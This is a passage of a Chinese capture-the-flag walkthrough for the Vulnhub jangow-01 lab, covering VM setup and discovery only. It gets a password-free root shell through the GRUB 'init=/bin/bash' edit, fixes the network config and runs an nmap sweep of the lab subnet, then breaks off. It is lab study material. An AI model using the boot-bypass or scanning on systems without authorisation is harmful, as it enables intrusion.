vuhub jangow-01-1.0.1靶场攻略

靶场下载

下载地址:https://download.vulnhub.com/jangow/jangow-01-1.0.1.ova

靶场使用

配置网卡:

一开始扫描不到这个靶机,但是我确定虚拟机网络连接方式都没有问题,那么应该是靶机没连上网,上网搜了搜是网卡配置的不对。那我们先配置一下网卡:



重启虚拟机,在出现这个界面的时候赶紧操作。我们要配置*0p??es avan?adas para buntu,但是这个界面很短,我试了好几次只能是在进入这个页面后赶紧点e,进入Ubuntu,然后再点shift退出向下选择*0p??es avan?adas para buntu,再点e进入编辑。





在编辑页面找到如下内容,把ro替换成rw signie init=/bin/bash



然后按ctrl+x,进入如下页面



输入命令:vi /etc/network/interfaces



按i进入编辑模式,把网卡改成ens33



按?wq保存退出

然后重启虚拟机就可以了。

扫描端口:

这时候靶场已经启动了,咱们现在要找到这个靶场。

靶场是网页形式的,我们要找他,首先需要找到靶场的IP地址已经开发的端口才能访问:



怎么找呢?我们看他的网段,查看该虚拟机的网络连接形式,右键左侧虚拟机名字,点设置,点网络适配器:



看出是nat模式。我们再点上方编辑,虚拟网络编辑器,nat模式

看到子网为192.168.163.1-192.168.163.255



我们用Nmap工具扫描一下这个网段:命令:nmap 192.168.163.1/24:

找到靶场地址为192.168.163.142



浏览器访问一